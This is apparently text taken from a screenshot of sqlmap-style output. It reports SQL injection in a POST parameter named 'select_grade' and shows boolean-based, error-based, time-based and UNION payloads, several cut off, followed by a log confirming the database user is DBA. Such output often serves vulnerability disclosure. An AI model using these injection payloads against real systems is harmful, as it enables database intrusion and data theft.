 1 Parameter: (POST)
2 Type: boolean-based blind
3 Title: AND boolean-based blind - WHERE or HAVING clause
4 Payload: =%C1%F9%C4%EA%BC%B6' AND 1689=1689 AND 'tyFY'='tyFY&s
5
6 Type: error-based
7 Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
8 Payload: select_grade=%C1%F9%C4%EA%BC%B6' AND ROW(7833,4231)>(SELECT COUNT
9
10 Type: time-based blind
11 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
12 Payload: =%C1%F9%C4%EA%BC%B6' AND (SELECT 8686 FROM (SELECT(SL
13
14 Type: UNION query
15 Title: Generic UNION query (NULL) - 17 columns
16 Payload: =-9106' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CON
17 ---
18 [00:43:40] [INFO] testing if current user is DBA
19 [00:43:40] [INFO] fetching current user
20 [00:43:40] [WARNING] reflective value(s) found and filtering out
21 current user is DBA: True